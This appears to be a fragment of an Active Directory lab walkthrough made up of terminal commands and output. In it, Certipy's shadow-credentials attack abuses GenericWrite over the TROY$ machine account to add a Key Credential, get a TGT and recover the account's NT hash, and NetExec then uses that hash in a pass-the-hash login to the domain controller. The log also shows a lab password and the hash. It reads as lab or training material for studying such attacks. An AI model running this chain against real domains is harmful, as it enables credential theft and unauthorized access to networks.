 → GenericWrite certipy-ad shadow auto -username behzat@lab.local -password babygirl -account TROY$ -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'TROY$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '288a45e8-db2c-9485-622f-64b1620f8e72'
[*] Adding Key Credential with device ID '288a45e8-db2c-9485-622f-64b1620f8e72' to the Key Credentials for 'TROY$'
[*] Successfully added Key Credential with device ID '288a45e8-db2c-9485-622f-64b1620f8e72' to the Key Credentials for 'TROY$'
[*] Authenticating as 'TROY$' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'troy$@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'troy.ccache'
[*] Wrote credential cache to 'troy.ccache'
[*] Trying to retrieve NT hash for 'troy$'
[*] Restoring the old Key Credentials for 'TROY$'
[*] Successfully restored the old Key Credentials for 'TROY$'
[*] NT hash for 'TROY$': 784dea15d79c7a0201fd133cdf2c9f80
→ GenericWrite nxc smb 192.168.1.10 -u TROY$ -H 784dea15d79c7a0201fd133cdf2c9f80
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\TROY$:784dea15d79c7a0201fd133cdf2c9f80